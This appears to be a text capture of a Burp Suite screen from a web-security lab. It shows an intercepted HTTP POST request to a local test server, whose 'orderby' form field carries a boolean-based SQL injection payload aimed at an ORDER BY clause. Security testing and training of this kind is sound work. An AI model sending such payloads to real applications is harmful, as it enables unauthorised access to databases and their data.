 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mysql/orderby2/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.168.111:8888/mysql/orderby2/sql.html
Accept-Language: en-US
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.168.111:8888
Content-Length: 19
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=l13nvtv7dsiqrjdkm5dvk51s77
orderby=description`, IF(1=1,id,-id)#